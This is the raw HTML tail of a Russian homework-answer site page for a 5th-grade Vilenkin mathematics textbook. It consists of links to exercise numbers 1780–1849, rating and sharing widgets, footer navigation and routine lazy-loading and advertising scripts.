href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1780.html">1780</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1781.html">1781</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1782.html">1782</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1783.html">1783</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1784.html">1784</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1785.html">1785</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1786.html">1786</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1787.html">1787</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1788.html">1788</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1789.html">1789</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1790.html">1790</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1791.html">1791</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1792.html">1792</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1793.html">1793</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1794.html">1794</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1795.html">1795</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1796.html">1796</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1797.html">1797</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1798.html">1798</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1799.html">1799</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1800.html">1800</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1801.html">1801</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1802.html">1802</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1803.html">1803</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1804.html">1804</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1805.html">1805</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1806.html">1806</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1807.html">1807</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1808.html">1808</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1809.html">1809</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1810.html">1810</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1811.html">1811</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1812.html">1812</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1813.html">1813</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1814.html">1814</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1815.html">1815</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1816.html">1816</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1817.html">1817</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1818.html">1818</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1819.html">1819</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1820.html">1820</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1821.html">1821</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1822.html">1822</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1823.html">1823</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1824.html">1824</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1825.html">1825</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1826.html">1826</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1827.html">1827</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1828.html">1828</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1829.html">1829</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1830.html">1830</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1831.html">1831</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1832.html">1832</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1833.html">1833</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1834.html">1834</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1835.html">1835</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1836.html">1836</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1837.html">1837</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1838.html">1838</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1839.html">1839</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1840.html">1840</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1841.html">1841</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1842.html">1842</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1843.html">1843</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1844.html">1844</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1845.html">1845</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1846.html">1846</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1847.html">1847</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1848.html">1848</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1849.html">1849</a></div><div class="fpm_end"></div></div></article><div class="rating-box"><div class="rating-box__header">Оцените статью</div><div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="160633" data-rating-count="" data-rating-sum="" data-rating-value=""><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div></div><div class="entry-social"><div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span></div></div><meta itemprop="author" content="Kristina"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://gdz.red/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-1-nomer-163.html" content="Номер 163 &#8212; ГДЗ по Математике 5 класс Учебник Виленкин, Жохов, Чесноков, Шварцбурд. Часть 1"><meta itemprop="dateModified" content="2024-05-03"><meta itemprop="datePublished" content="2021-12-15T15:09:47+03:00"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="ГДЗ РЕД" data-lazy-src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png"><noscript><img itemprop="url image" src="https://gdz.red/wp-content/uploads/2020/11/book3-2.png" alt="ГДЗ РЕД"></noscript></div><meta itemprop="name" content="ГДЗ РЕД"><meta itemprop="telephone" content="ГДЗ РЕД"><meta itemprop="address" content="https://gdz.red"></div><div id="vk_comments"></div></main></div><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935453087354098"></div><div id="adfox_16998963514946410"></div></div><div class="flatPM_sidebar" data-top="76"><div id="adfox_169935455178228099"></div><div id="adfox_169989640067132246"></div></div></div></div></div></aside></div></div> ﻿<div class="site-footer-container"> ﻿<div class="footer-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="main-navigation-inner fixed"><div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-49799" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49799"><a href="https://gdz.red/politika-konfidenczialnosti">Политика конфиденциальности</a></li><li id="menu-item-49800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49800"><a href="https://gdz.red/obratnaya-svyaz">Обратная связь</a></li><li id="menu-item-169919" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-169919"><a href="https://gdz.red/pomoshch">Помощь по сайту</a></li><li id="menu-item-181244" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181244"><a href="https://coursator.online/courses-category/podgotovka-k-oge/">Курсы подготовки к ОГЭ</a></li><li id="menu-item-181245" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181245"><a href="https://coursator.online/courses-category/podgotovka-k-ege/">Курсы подготовки к ЕГЭ</a></li><li id="menu-item-181246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-181246"><a href="https://play.google.com/store/apps/details?id=red.gdz.tw">Приложение для Android</a></li></ul></div><div class="footer-bottom"><div class="footer-info"> © 2026 ГДЗ РЕД</div></div></div></div><div class="site-footer-inner full"></div></footer></div> <button type="button" class="scrolltop js-scrolltop" data-mob="on"></button></div> <script type='text/javascript' id='reboot-scripts-js-extra'>var settings_array = {"rating_text_average":"\u0441\u0440\u0435\u0434\u043d\u0435\u0435","rating_text_from":"\u0438\u0437","lightbox_display":"1","sidebar_fixed":"1"};
var wps_ajax = {"url":"https:\/\/gdz.red\/wp-admin\/admin-ajax.php","nonce":"579c12fc06"};</script> <script>window.lazyLoadOptions = {
                elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",
                data_src: "lazy-src",
                data_srcset: "lazy-srcset",
                data_sizes: "lazy-sizes",
                class_loading: "lazyloading",
                class_loaded: "lazyloaded",
                threshold: 300,
                callback_loaded: function(element) {
                    if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
                        if (element.classList.contains("lazyloaded") ) {
                            if (typeof window.jQuery != "undefined") {
                                if (jQuery.fn.fitVids) {
                                    jQuery(element).parent().fitVids();
                                }
                            }
                        }
                    }
                }};
        window.addEventListener('LazyLoad::Initialized', function (e) {
            var lazyLoadInstance = e.detail.instance;

            if (window.MutationObserver) {
                var observer = new MutationObserver(function(mutations) {
                    var image_count = 0;
                    var iframe_count = 0;
                    var rocketlazy_count = 0;

                    mutations.forEach(function(mutation) {
                        for (i = 0; i < mutation.addedNodes.length; i++) {
                            if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') {
                                return;
                            }

                           if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') {
                                return;
                            }

                            images = mutation.addedNodes[i].getElementsByTagName('img');
                            is_image = mutation.addedNodes[i].tagName == "IMG";
                            iframes = mutation.addedNodes[i].getElementsByTagName('iframe');
                            is_iframe = mutation.addedNodes[i].tagName == "IFRAME";
                            rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');

                            image_count += images.length;
			                iframe_count += iframes.length;
			                rocketlazy_count += rocket_lazy.length;

                            if(is_image){
                                image_count += 1;
                            }

                            if(is_iframe){
                                iframe_count += 1;
                            }
                        }
                    } );

                    if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){
                        lazyLoadInstance.update();
                    }
                } );

                var b      = document.getElementsByTagName("body")[0];
                var config = { childList: true, subtree: true };

                observer.observe(b, config);
            }
        }, false);</script><script data-no-minify="1" async src="https://gdz.red/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <div class="viads"><div id='via_105578_3012'></div> <script src='https://ru.viadata.store/v2/comm_min.js?sid=105578' async></script> </div> <script>(function(){
	if( navigator.userAgent.indexOf("Chrome-Lighthouse") > -1 ){
		return;
	}

	function appendbody(){
		var script = document.createElement('script');
		script.src = "https://gdz.red/wp-content/cache/autoptimize/js/autoptimize_60095fa202f3bfae2291388f721a5bb6.js";
		script.onload = function(){
			var i = 0,
			flat_interval = setInterval( function(){
				jQuery(document).trigger( 'flatbind' );
				i++;
				if( i == 20 ){
					clearInterval( flat_interval );
				}
			}, 50 );
		}
		document.getElementsByTagName('head')[0].appendChild(script);
	}

	function flat_load_script(){
		document.removeEventListener( 'mousemove', flat_load_script );
		document.removeEventListener( 'touchstart', flat_load_script );
		appendbody();
	}

	document.addEventListener( 'mousemove', flat_load_script, false );
	document.addEventListener( 'touchstart', flat_load_script, false );
})()</script></body></html>